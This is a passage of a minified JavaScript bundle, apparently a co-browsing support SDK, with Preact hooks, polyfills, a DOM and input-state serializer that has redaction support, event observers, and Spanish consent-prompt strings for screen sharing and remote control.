t.__=e,i.componentDidCatch||(i.componentDidCatch=function(e,n){t.__&&t.__(e,n),r[1](e)}),[r[0],function(){r[1](void 0)}]}function N(){var e=m(n++,11);if(!e.__){for(var t=i.__v;null!==t&&!t.__m&&null!==t.__;)t=t.__;var r=t.__m||(t.__m=[0,0]);e.__="P"+r[0]+"-"+r[1]++}return e.__}function T(){for(var e;e=l.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(M),e.__H.__h.forEach(k),e.__H.__h=[]}catch(t){e.__H.__h=[],u.__e(t,e.__v)}}u.__b=function(e){i=null,d&&d(e)},u.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),_&&_(e,t)},u.__r=function(e){f&&f(e),n=0;var t=(i=e.__c).__H;t&&(o===i?(t.__h=[],i.__h=[],t.__.forEach(function(e){e.__N&&(e.__=e.__N),e.u=e.__N=void 0})):(t.__h.forEach(M),t.__h.forEach(k),t.__h=[],n=0)),o=i},u.diffed=function(e){h&&h(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==l.push(t)&&s===u.requestAnimationFrame||((s=u.requestAnimationFrame)||R)(T)),t.__H.__.forEach(function(e){e.u&&(e.__H=e.u),e.u=void 0})),o=i=null},u.__c=function(e,t){t.some(function(e){try{e.__h.forEach(M),e.__h=e.__h.filter(function(e){return!e.__||k(e)})}catch(r){t.some(function(e){e.__h&&(e.__h=[])}),t=[],u.__e(r,e.__v)}}),p&&p(e,t)},u.unmount=function(e){v&&v(e);var t,r=e.__c;r&&r.__H&&(r.__H.__.forEach(function(e){try{M(e)}catch(e){t=e}}),r.__H=void 0,t&&u.__e(t,r.__v))};var P="function"==typeof requestAnimationFrame;function R(e){var t,r=function(){clearTimeout(n),P&&cancelAnimationFrame(t),setTimeout(e)},n=setTimeout(r,35);P&&(t=requestAnimationFrame(r))}function M(e){var t=i,r=e.__c;"function"==typeof r&&(e.__c=void 0,r()),i=t}function k(e){var t=i;e.__c=e.__(),i=t}function D(e,t){return!e||e.length!==t.length||t.some(function(t,r){return t!==e[r]})}function x(e,t){return"function"==typeof t?t(e):t}},46449:(e,t,r)=>{"use strict";var n=r(46518),i=r(70259),o=r(48981),s=r(26198),a=r(91291),c=r(1469);n({target:"Array",proto:!0},{flat:function(){var e=arguments.length?arguments[0]:void 0,t=o(this),r=s(t),n=c(t,0);return n.length=i(n,t,t,r,0,void 0===e?1:a(e)),n}})},46518:(e,t,r)=>{"use strict";var n=r(44576),i=r(77347).f,o=r(66699),s=r(36840),a=r(39433),c=r(77740),l=r(92796);e.exports=function(e,t){var r,u,d,f,h,p=e.target,v=e.global,_=e.stat;if(r=v?n:_?n[p]||a(p,{}):n[p]&&n[p].prototype)for(u in t){if(f=t[u],d=e.dontCallGetSet?(h=i(r,u))&&h.value:r[u],!l(v?u:p+(_?".":"#")+u,e.forced)&&void 0!==d){if(typeof f==typeof d)continue;c(f,d)}(e.sham||d&&d.sham)&&o(f,"sham",!0),s(r,u,f,e)}}},46594:(e,t,r)=>{"use strict";r(15823)("Int8",function(e){return function(t,r,n){return e(this,t,r,n)}})},46675:(e,t,r)=>{"use strict";r.d(t,{A:()=>s,k:()=>o}),r(16280),r(44114);var n=r(87273);const i=[];for(let e=0;e<256;++e)i.push((e+256).toString(16).slice(1));function o(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return(i[e[t+0]]+i[e[t+1]]+i[e[t+2]]+i[e[t+3]]+"-"+i[e[t+4]]+i[e[t+5]]+"-"+i[e[t+6]]+i[e[t+7]]+"-"+i[e[t+8]]+i[e[t+9]]+"-"+i[e[t+10]]+i[e[t+11]]+i[e[t+12]]+i[e[t+13]]+i[e[t+14]]+i[e[t+15]]).toLowerCase()}const s=function(e){const t=o(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:0);if(!(0,n.A)(t))throw TypeError("Stringified UUID is invalid");return t}},46706:(e,t,r)=>{"use strict";var n=r(79504),i=r(79306);e.exports=function(e,t,r){try{return n(i(Object.getOwnPropertyDescriptor(e,t)[r]))}catch(e){}}},47055:(e,t,r)=>{"use strict";var n=r(79504),i=r(79039),o=r(22195),s=Object,a=n("".split);e.exports=i(function(){return!s("z").propertyIsEnumerable(0)})?function(e){return"String"===o(e)?a(e,""):s(e)}:s},47422:(e,t,r)=>{var n=r(31769),i=r(77797);e.exports=function(e,t){for(var r=0,o=(t=n(t,e)).length;null!=e&&r<o;)e=e[i(t[r++])];return r&&r==o?e:void 0}},47452:e=>{"use strict";e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},47472:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.MediaInfo=void 0,t.MediaInfo=class{constructor(){this.videoTrack={},this.audioTrack={}}}},47473:e=>{var t=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return t.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},47566:(e,t,r)=>{"use strict";var n=r(36840),i=r(79504),o=r(655),s=r(22812),a=URLSearchParams,c=a.prototype,l=i(c.getAll),u=i(c.has),d=new a("a=1");!d.has("a",2)&&d.has("a",void 0)||n(c,"has",function(e){var t=arguments.length,r=t<2?void 0:arguments[1];if(t&&void 0===r)return u(this,e);var n=l(this,e);s(t,1);for(var i=o(r),a=0;a<n.length;)if(n[a++]===i)return!0;return!1},{enumerable:!0,unsafe:!0})},47764:(e,t,r)=>{"use strict";var n=r(68183).charAt,i=r(655),o=r(91181),s=r(51088),a=r(62529),c="String Iterator",l=o.set,u=o.getterFor(c);s(String,"String",function(e){l(this,{type:c,string:i(e),index:0})},function(){var e,t=u(this),r=t.string,i=t.index;return i>=r.length?a(void 0,!0):(e=n(r,i),t.index+=e.length,a(e,!1))})},48140:(e,t,r)=>{"use strict";var n=r(94644),i=r(26198),o=r(91291),s=n.aTypedArray;(0,n.exportTypedArrayMethod)("at",function(e){var t=s(this),r=i(t),n=o(e),a=n>=0?n:r+n;return a<0||a>=r?void 0:t[a]})},48374:(e,t,r)=>{"use strict";r(44114),r(22489),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(7588),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(62953);var n,i=r(86780),o=r(45264),s=(n=r(44153))&&n.__esModule?n:{default:n},a=r(79883),c=r(49715);function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function u(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach(function(t){d(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function d(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=class{constructor(e){var t=this;d(this,"_init",()=>{this._propertyWatcher||(this._propertyWatcher=new i.PropertyObserver(this._onPropertySet),s.default.on("stylechange",this._onStyleSheetChange),s.default.on("navigate",this._onNavigation),s.default.on("canvaschange",this._onCanvasChange))}),d(this,"observe",e=>{if(this._observing.has(e))return;this._init();const{value:t=e.addEventListener}=Object.getOwnPropertyDescriptor(a.EventTarget.prototype,"addEventListener");t.call(e,"scroll",this._onEvent,{capture:!0,passive:!0}),t.call(e,"focus",this._onFocusChange,{capture:!0,passive:!0}),t.call(e,"blur",this._onFocusChange,{capture:!0,passive:!0}),t.call(e,"change",this._onInputEvent,{capture:!0,passive:!0}),t.call(e,"keydown",this._onInputEvent,{capture:!0,passive:!0}),t.call(e,"keyup",this._onInputEvent,{capture:!0,passive:!0}),t.call(e,"keypress",this._onInputEvent,{capture:!0,passive:!0}),t.call(e,"selectionchange",this._onSelectionEvent,{capture:!0,passive:!0}),t.call(e,"select",this._onSelectionEvent,{capture:!0,passive:!0}),t.call(e,"mouseenter",this._onEvent,{capture:!0,passive:!0}),t.call(e,"mouseleave",this._onEvent,{capture:!0,passive:!0}),t.call(e,"mousedown",this._onEvent,{capture:!0,passive:!0}),t.call(e,"mouseup",this._onEvent,{capture:!0,passive:!0}),o.MouseTracking.track(e),o.InteractionTracking.track(e),c.NavigationTracking.track(e),this._observing.add(e);const r=(e.ownerDocument||e).defaultView;r&&!this._windows.has(r)&&(this._windows.add(r),s.default.tap(r),c.NavigationTracking.tap(r),this._propertyWatcher.observe(r.HTMLInputElement,"value"),this._propertyWatcher.observe(r.HTMLInputElement,"checked"),this._propertyWatcher.observe(r.HTMLTextAreaElement,"value"),this._propertyWatcher.observe(r.ShadowRoot,"adoptedStyleSheets"),this._propertyWatcher.observe(r.Document,"adoptedStyleSheets"),r.addEventListener&&(r.addEventListener("hashchange",this._onEvent,{capture:!0,passive:!0}),r.addEventListener("resize",this._onEvent,{capture:!0,passive:!0})))}),d(this,"disconnect",()=>{this._observing.forEach(e=>{const{value:t=e.removeEventListener}=Object.getOwnPropertyDescriptor(a.EventTarget.prototype,"removeEventListener");t.call(e,"scroll",this._onEvent,{capture:!0,passive:!0}),t.call(e,"focus",this._onFocusChange,{capture:!0,passive:!0}),t.call(e,"blur",this._onFocusChange,{capture:!0,passive:!0}),t.call(e,"change",this._onInputEvent,{capture:!0,passive:!0}),t.call(e,"keydown",this._onInputEvent,{capture:!0,passive:!0}),t.call(e,"keyup",this._onInputEvent,{capture:!0,passive:!0}),t.call(e,"keypress",this._onInputEvent,{capture:!0,passive:!0}),t.call(e,"selectionchange",this._onSelectionEvent,{capture:!0,passive:!0}),t.call(e,"select",this._onSelectionEvent,{capture:!0,passive:!0}),t.call(e,"mouseenter",this._onEvent,{capture:!0,passive:!0}),t.call(e,"mouseleave",this._onEvent,{capture:!0,passive:!0}),t.call(e,"mousedown",this._onEvent,{capture:!0,passive:!0}),t.call(e,"mouseup",this._onEvent,{capture:!0,passive:!0}),o.MouseTracking.untrack(e),o.InteractionTracking.untrack(e),c.NavigationTracking.untrack(e)}),this._observing.clear(),this._windows.forEach(e=>{s.default.untap(e),c.NavigationTracking.untap(e),e&&!(0,i.isxdoc)(e)&&e.removeEventListener&&(e.removeEventListener("hashchange",this._onEvent,{capture:!0,passive:!0}),e.removeEventListener("resize",this._onEvent,{capture:!0,passive:!0}))}),this._windows.clear(),this._propertyWatcher&&(this._propertyWatcher.disconnect(),this._propertyWatcher=null,s.default.off("stylechange",this._onStyleSheetChange),s.default.off("navigate",this._onNavigation),s.default.off("canvaschange",this._onCanvasChange))}),d(this,"_getActualTarget",e=>{const{get:t}=Object.getOwnPropertyDescriptor(a.Event.prototype,"target");return t.apply(e)}),d(this,"_target",e=>{const t=this._getActualTarget(e);return t&&t.document||t}),d(this,"_onEvent",function(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t._onModification(t._target(e),u(u({},r),{},{type:e.type}))}),d(this,"_onSelectionEvent",e=>{var t;const r=this._getActualTarget(e),n=null!==(t=r.ownerDocument)&&void 0!==t?t:r;var i;n.__last_agent_selection_ts>Date.now()-100||("selectionchange"===e.type&&(["INPUT","TEXTAREA"].includes(null===(i=n.activeElement)||void 0===i?void 0:i.tagName)?(n.activeElement.__cobrowse_user_selection_timestamp=Date.now(),this._onModification(n.activeElement,{type:e.type})):(r.__cobrowse_user_selection_timestamp=Date.now(),this._onModification(r,{type:e.type}))),"select"===e.type&&(r.__cobrowse_user_selection_timestamp=Date.now(),this._onModification(r,{type:e.type})))}),d(this,"_onStyleSheetChange",e=>{e.ownerNode&&this._onModification(e.ownerNode,{type:"stylesheet"});for(const r of this._observing){var t;null!==(t=r.adoptedStyleSheets)&&void 0!==t&&t.includes(e)&&this._onModification(r,{type:"adoptedstylesheet"})}}),d(this,"_onNavigation",e=>{this._onModification(e.document,{type:"navigation"})}),d(this,"_onCanvasChange",e=>{this._onModification(e,{type:"canvas"})}),d(this,"_onFocusChange",e=>{const t=this._getActualTarget(e);null!=t&&(this._onModification(t,{type:e.type}),t.ownerDocument&&this._onModification(t.ownerDocument,{type:e.type}))}),d(this,"_onInputEvent",e=>{const t=this._getActualTarget(e);"SELECT"===t.tagName||"TEXTAREA"===t.tagName?this._onModification(this._target(e),{recursive:!0,type:e.type}):"INPUT"===t.tagName&&("radio"===t.type&&t.name?(t.closest("form")||t.ownerDocument).querySelectorAll('input[type=radio][name="'.concat(t.name,'"]')).forEach(t=>this._onModification(t,{type:e.type})):this._onModification(this._target(e),{recursive:!0,type:e.type}))}),d(this,"_onPropertySet",e=>{this._onModification(e,{type:"property"})}),this._onModification=function(){for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return setTimeout(()=>e(...r),0)},this._observing=new Set,this._windows=new Set}}},48408:(e,t,r)=>{"use strict";r(98406)},48655:(e,t,r)=>{var n=r(26025);e.exports=function(e){return n(this.__data__,e)>-1}},48686:(e,t,r)=>{"use strict";var n=r(43724),i=r(79039);e.exports=n&&i(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},48708:(e,t,r)=>{"use strict";r(22489),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(44114),r(18111),r(7588),r(61701),r(27495),r(62953);var n=r(86780),i=r(16566),o=f(r(34822)),s=f(r(18571)),a=f(r(32588)),c=f(r(31762)),l=r(97384),u=r(37387),d=r(49931);function f(e){return e&&e.__esModule?e:{default:e}}function h(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function p(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?h(Object(r),!0).forEach(function(t){v(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):h(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function v(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}const _={OBJECT:!0,EMBED:!0};t.default=new class{constructor(){v(this,"isLocalResource",e=>!!(/^https?:\/\/localhost/.test(e)||/^https?:\/\/127.0.0.1/.test(e)||/^file:\/\//.test(e)||/^blob:/.test(e)||/^ionic:/.test(e))),v(this,"serializeAdoptedStyleSheets",e=>{try{let t=[];return[...e.adoptedStyleSheets||[]].forEach(e=>{t=t.concat([].slice.call(e.cssRules))}),(0,u.getCssText)({cssRules:t})}catch(t){return console.warn("CobrowseIO: AdoptedStyleSheets serialize failed:",t.message,"for",e),""}})}_serializeAttributes(e,t){if(e.nodeType===window.Node.ELEMENT_NODE&&e.attributes){const r={};Array.from(e.attributes||[]).forEach(t=>{t.nodeName.startsWith("@")||("href"===t.nodeName||"src"===t.nodeName?r[t.nodeName]="string"==typeof e[t.nodeName]?e[t.nodeName]:t.nodeValue:r[t.nodeName]=t.nodeValue)}),t.attributes=r}}_serializeSelection(e,t){var r;let n=null;const s=e.getSelection();if(s&&"Range"===s.type&&!s.isCollapsed&&s.rangeCount>0)try{n=[...Array(s.rangeCount)].reduce((e,t,r)=>{var n,a;const c=s.getRangeAt(r),{startOffset:l,endOffset:u}=c,d=null===(n=i.RedactionIndexProvider.instance)||void 0===n?void 0:n.getRedactedBy(c.startContainer),f=null===(a=i.RedactionIndexProvider.instance)||void 0===a?void 0:a.getRedactedBy(c.endContainer),h=o.default.get(null!=d?d:c.startContainer),p=o.default.get(null!=f?f:c.endContainer);return e.push({start:h,end:p,startOffset:d?0:l,endOffset:f?0:u}),e},[])}catch(e){console.warn("CobrowseIO: Could not serialize text selection",e)}else["INPUT","TEXTAREA"].includes(null===(r=e.activeElement)||void 0===r?void 0:r.tagName)&&e.activeElement.selectionStart!==e.activeElement.selectionEnd&&(n=!1);t.selection=n}_serializeDocument(e,t){if(e.nodeType===window.Node.DOCUMENT_NODE){var r,n,i,s,a,c;t.url=e.location&&e.location.href;const u=1===(null!==(r=null===(n=e.defaultView)||void 0===n||null===(n=n.visualViewport)||void 0===n?void 0:n.scale)&&void 0!==r?r:1),d=0===(0,l.getScrollBarSize)()&&u,f=d?null===(i=e.defaultView)||void 0===i?void 0:i.innerWidth:null===(s=e.documentElement)||void 0===s?void 0:s.clientWidth,h=d?null===(a=e.defaultView)||void 0===a?void 0:a.innerHeight:null===(c=e.documentElement)||void 0===c?void 0:c.clientHeight;t.size={width:f,height:h},t.focus=o.default.get(e.activeElement);const p=e=>({name:e.name,publicId:e.publicId,systemId:e.systemId});t.doctype=null!=e.doctype?p(e.doctype):null,t.css=this.serializeAdoptedStyleSheets(e),this._serializeSelection(e,t)}}_serializeInput(e,t){if("INPUT"===e.tagName||"TEXTAREA"===e.tagName||"OPTION"===e.tagName){t.value=e.value,"radio"!==e.type&&"checkbox"!==e.type||void 0===e.checked||(t.checked=e.checked),t.selection=null;try{const{selectionStart:r,selectionEnd:n,selectionDirection:i}=e;r!==n&&e===e.ownerDocument.activeElement&&(t.selection={start:r,end:n,direction:i})}catch(t){console.warn("Failed to serialise text selection for the input",e)}}}_serializeSelect(e,t){"SELECT"!==e.tagName||e.size&&1!==e.size||e.multiple||(t.preventDefault=!0)}_serializeOption(e,t){"OPTION"===e.tagName&&(t.selected=e.selected)}_serializeShadowRoot(e,t){e.nodeType===window.Node.DOCUMENT_FRAGMENT_NODE&&(t.css=this.serializeAdoptedStyleSheets(e))}_serializeStyle(e,t){var r;if("STYLE"===(null===(r=e.tagName)||void 0===r?void 0:r.toUpperCase()))try{e.sheet&&(t.css=(0,u.getCssText)(e.sheet))}catch(t){console.warn("CobrowseIO: CSS serialize failed:",t.message,"for",e)}}_serializeLinkStyleSheet(e,t){if("LINK"===e.tagName&&"stylesheet"===e.rel){const r=(0,d.getCacheContent)(e);if(r)return void(t.css=r);if(this.isLocalResource(e.href))try{e.sheet&&(t.css=(0,u.getCssText)(e.sheet))}catch(t){console.warn("CobrowseIO: CSS serialize failed:",t.message,"for",e)}}}_serializeCanvas(e,t,r){if("CANVAS"===e.tagName&&!r.isRedacted&&r.rasterizeCanvas)try{var n;const r=parseFloat(null===(n=e.attributes)||void 0===n||null===(n=n["data-cbio-quality"])||void 0===n?void 0:n.value)||.8;t.data=c.default.fromCanvas(e,r)}catch(t){e._cb_serialize_warned||(console.warn("Cobrowse failed to serialize canvas",e,"due to error",t),e._cb_serialize_warned=!0)}}_serializeImage(e,t,r){if("IMG"===e.tagName&&!r.isRedacted){const r=(0,d.getCacheContent)(e);if(r)return t.attributes.src=r,void delete t.attributes.srcset;if(this.isLocalResource(e.src))try{t.attributes.src=c.default.fromImage(e),delete t.attributes.srcset}catch(t){console.warn("CobrowseIO: Failed to serialize image",e)}}}_serializeScroll(e,t){var r,i;(0,n.isxdoc)(e)||(e.nodeType===window.Node.DOCUMENT_NODE?t.scroll={x:(null===(r=e.defaultView)||void 0===r?void 0:r.pageXOffset)||0,y:(null===(i=e.defaultView)||void 0===i?void 0:i.pageYOffset)||0}:"HTML"!==e.tagName&&(e.scrollWidth>e.clientWidth||e.scrollHeight>e.clientHeight)&&(t.scroll={x:e.scrollLeft||0,y:e.scrollTop||0}))}_serializeRedaction(e,t,r){if(r.isRedacted){delete t.value;const r=this._getSize(e);if(1===e.nodeType){const n=window.getComputedStyle(e),i="inline"===n.display&&r.height>0?"inline-block":n.display;t.attributes=t.attributes&&p({id:t.attributes.id,class:t.attributes.class,style:"".concat(t.attributes.style||"","; display: ").concat(i," !important;flex-basis: unset !important;flex-shrink: 0;z-index:").concat(n.zIndex,";")},"EMBED"===e.nodeName?{src:"[data-uri]"}:{})}else 3===e.nodeType&&(t.nodeType=1,t.tagName="SPAN",t.attributes={style:r.height>0?"display: inline-block !important":void 0});t.redaction={height:"".concat(r.height,"px"),width:"".concat(r.width,"px")}}else t.redaction=void 0}_serializePseudoSelectors(e,t){var r,n,i;"function"==typeof e.matches&&(null===(r=t.attributes)||void 0===r||delete r.__cbio_pseudo_hover,null===(n=t.attributes)||void 0===n||delete n.__cbio_pseudo_active,null===(i=t.attributes)||void 0===i||delete i.__cbio_pseudo_focus,t.attributes=p(p(p(p({},t.attributes),e.matches(":hover")?{__cbio_pseudo_hover:""}:{}),e.matches(":active")?{__cbio_pseudo_active:""}:{}),e.matches(":focus")?{__cbio_pseudo_focus:""}:{}))}_serializeVisibility(e,t,r){e.tagName&&(r.forceHidden&&(t.attributes=p(p({},t.attributes),{},{style:"display: none !important;"})),null!=r&&r.includeVisibility&&(t.hidden=r.forceHidden||this._isExplicitlyHidden(e)||this._isHidden(e)&&e.parentElement&&!this._isHidden(e.parentElement)))}_isHidden(e){return this._isExplicitlyHidden(e)||this._isVisiblyHidden(e)}_isExplicitlyHidden(e){var t;return e.hidden||"true"===e.getAttribute("aria-hidden")||"none"===(null===(t=e.style)||void 0===t?void 0:t.display)}_isVisiblyHidden(e){return"contents"!==getComputedStyle(e).display&&!e.checkVisibility({visibilityProperty:!0})}_getSize(e){const t=null==e?void 0:e.nodeType;if(null==t)return{height:0,width:0};if(t===Node.ELEMENT_NODE)return e.getBoundingClientRect();{const t=document.createRange();return t.selectNodeContents(e),t.getBoundingClientRect()}}_serialize(e,t){if(!o.default.get(e))throw console.error("node missing id",e,e.parentNode),new Error("node missing id",e);if(!s.default.isDOMNode(e))return e;if(!e.nodeType)throw new Error("node missing type",e);const r={id:o.default.get(e),nodeType:e.nodeType};return this._serializeShadowRoot(e,r),this._serializeAttributes(e,r),this._serializeImage(e,r,t),this._serializeDocument(e,r),this._serializeScroll(e,r),this._serializeInput(e,r),this._serializeSelect(e,r),this._serializeOption(e,r),this._serializeStyle(e,r),this._serializeLinkStyleSheet(e,r),this._serializeCanvas(e,r,t),this._serializeRedaction(e,r,t),this._serializePseudoSelectors(e,r),this._serializeVisibility(e,r,t),e.tagName&&(r.tagName=e.tagName),e.nodeValue&&(r.content=e.nodeValue),r}serialize(e){var t;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:()=>{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const c=null===(t=i.RedactionIndexProvider.instance)||void 0===t?void 0:t.getRedactedBy(e);if(c&&c!==e)return null;if(a.default.isIgnored(e))return r([]),null;const l=Boolean(_[e.tagName]),u=this._serialize(e,p({isRedacted:Boolean(c)||l},n));if(n.skipChildren||l)return u;if(c)return r([]),p(p({},u),{},{childNodes:[]});const d=a.default.children(e);if(d){const e=d.map(e=>{if(!s.default.isDOMNode(e))return p({},e);const t=o.default.get(e);return t||console.warn("child node missing id",e),{id:t}});return p(p({},u),{},{childNodes:e})}return u}}},48773:(e,t)=>{"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,i=n&&!r.call({1:2},1);t.f=i?function(e){var t=n(this,e);return!!t&&t.enumerable}:r},48948:(e,t,r)=>{var n=r(21791),i=r(86375);e.exports=function(e,t){return n(e,i(e),t)}},48981:(e,t,r)=>{"use strict";var n=r(67750),i=Object;e.exports=function(e){return i(n(e))}},49020:e=>{"use strict";e.exports="[data-uri]"},49326:(e,t,r)=>{var n=r(31769),i=r(72428),o=r(56449),s=r(30361),a=r(30294),c=r(77797);e.exports=function(e,t,r){for(var l=-1,u=(t=n(t,e)).length,d=!1;++l<u;){var f=c(t[l]);if(!(d=null!=e&&r(e,f)))break;e=e[f]}return d||++l!=u?d:!!(u=null==e?0:e.length)&&a(u)&&s(f,u)&&(o(e)||i(e))}},49467:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Permitir","CALLING_ACCEPT":"Aceptar","CALLING_CAMERA_OFF":"La cámara está apagada","CALLING_CAMERA_PERMISSION_DENIED":"Acceso a la cámara denegado. Habilítelo en la configuración de su navegador.","CALLING_CAMERA_PERMISSION_PROMPT":"Permitir acceso a la cámara","CALLING_CAMERA_STARTING":"La cámara se está iniciando","CALLING_CANCEL":"Cancelar","CALLING_DISABLE_AUDIO":"Desactivar audio","CALLING_DISABLE_VIDEO":"Desactivar video","CALLING_ENABLE_AUDIO":"Habilitar audio","CALLING_ENABLE_VIDEO":"Habilitar video","CALLING_END":"Finalizar llamada","CALLING_JOIN":"Unirse a la llamada","CALLING_JOIN_PROMPT":"Un agente de soporte desea llamarle.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Yo","CALLING_MICROPHONE_PERMISSION_DENIED":"Acceso al micrófono denegado. Habilítelo en la configuración de su navegador.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Permitir acceso al micrófono","CALLING_NO_DEVICES":"Ninguno","CALLING_PERMISSION_NEEDED":"Permiso necesario","CALLING_REJECT":"Rechazar llamada","CALLING_REJOIN_PROMPT":"Tienes una llamada activa con un agente de soporte. ¿Deseas volver a unirte?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agente","CALLING_REQUEST":"¿Ingresar a la videollamada?","CALLING_SAVE":"Guardar","CALLING_SELECT_CAMERA":"Seleccionar cámara","CALLING_SELECT_MICROPHONE":"Seleccionar micrófono","CALLING_SELECT_SPEAKER":"Seleccionar altavoz","CALLING_SHOW_CALL_SETTINGS":"Mostrar configuración de llamada","DENY":"Denegar","END_SESSION":"Finalizar Sesión de Navegación Conjunta","FULL_DEVICE_REQUEST_DESCRIPTION":"Un agente de soporte quiere ver toda su pantalla.","FULL_DEVICE_REQUEST_TITLE":"¿Permitir captura completa de pantalla?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Un agente de soporte quiere controlar esta página.","REMOTE_CONTROL_REQUEST_TITLE":"¿Permitir control remoto?","SESSION_REQUEST_DESCRIPTION":"Un agente de soporte quiere usar temporalmente esta página web con usted.","SESSION_REQUEST_TITLE":"¿Permitir cobrowsing?","UNIVERSAL_PROXY_BLOCKED":"Esta página web no puede ser vista con un agente de soporte","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Un agente de soporte quiere seguirle a otras páginas web.","UNIVERSAL_PROXY_REQUEST_TITLE":"¿Permitir continuación de sesión?"}')},49631:(e,t,r)=>{"use strict";r(9486)},49653:(e,t,r)=>{var n=r(37828);e.exports=function(e){var t=new e.constructor(e.byteLength);return new n(t).set(new n(e)),t}},49715:(e,t,r)=>{"use strict";r(62953),Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"NAVIGATION_TYPE",{enumerable:!0,get:function(){return n.NAVIGATION_TYPE}}),Object.defineProperty(t,"Navigation",{enumerable:!0,get:function(){return n.default}}),Object.defineProperty(t,"NavigationHandler",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"NavigationTracking",{enumerable:!0,get:function(){return i.default}});var n=function(e){if("function"==typeof WeakMap){var t=new WeakMap;new WeakMap}return function(e){if(e&&e.__esModule)return e;var r,n,i={__proto__:null,default:e};if(null===e||"object"!=typeof e&&"function"!=typeof e)return i;if(r=t){if(r.has(e))return r.get(e);r.set(e,i)}for(const t in e)"default"!==t&&{}.hasOwnProperty.call(e,t)&&((n=(r=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e,t))&&(n.get||n.set)?r(i,t,n):i[t]=e[t]);return i}(e)}(r(44661)),i=s(r(26356)),o=s(r(79301));function s(e){return e&&e.__esModule?e:{default:e}}},49797:(e,t,r)=>{"use strict";r(34226)},49931:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getCacheContent=t.applyContentCache=void 0;var n=s(r(34822)),i=r(37387),o=s(r(31762));function s(e){return e&&e.__esModule?e:{default:e}}const a=e=>"IMG"===e.tagName?e.src:"LINK"===e.tagName?e.href:null,c=(e,t)=>{const r=a(e);e.__cbio_content_cache=e.__cbio_content_cache||{},e.__cbio_content_cache[r]=t},l=e=>{var t;const r=a(e);return null===(t=e.__cbio_content_cache)||void 0===t?void 0:t[r]};t.getCacheContent=l,t.applyContentCache=async e=>{const t=n.default.getById(e);if(t)return"IMG"===t.tagName?(async e=>{if(l(e))return;const t=a(e),r=await(async()=>{try{return o.default.fromImage(e)}catch(e){}try{return await(e=>new Promise((t,r)=>{const n=new Image;n.crossOrigin="anonymous",n.src=e,n.onload=()=>{try{const e=o.default.fromImage(n);t(e)}catch(e){r(e)}},n.onerror=r}))(t)}catch(e){}})();r&&c(e,r)})(t):"LINK"===t.tagName&&"stylesheet"===t.rel?(async e=>{if(l(e))return;const t=a(e),r=await(async()=>{try{if(e.sheet)return(0,i.getCssText)(e.sheet)}catch(e){}try{return await(e=>new Promise((t,r)=>{const n=document.createElement("link");n.crossOrigin="anonymous",n.rel="stylesheet",n.href=e,n.setAttribute("class","__cbio_ignored"),n.onload=()=>{try{const e=(0,i.getCssText)(n.sheet);t(e)}catch(e){r(e)}finally{n.remove()}},n.onerror=e=>{n.remove(),r(e)},document.head.appendChild(n)}))(t)}catch(e){}})();r&&c(e,r)})(t):void 0}},50002:(e,t,r)=>{var n=r(82199),i=r(4664),o=r(95950);e.exports=function(e){return n(e,o,i)}},50048:(e,t,r)=>{"use 